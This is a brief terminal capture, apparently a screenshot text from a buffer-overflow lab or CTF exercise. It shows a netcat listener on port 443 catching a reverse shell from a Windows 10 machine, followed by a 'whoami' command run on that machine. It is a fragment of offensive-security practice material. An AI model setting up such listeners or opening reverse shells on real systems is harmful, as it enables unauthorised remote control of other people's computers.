 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54479.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>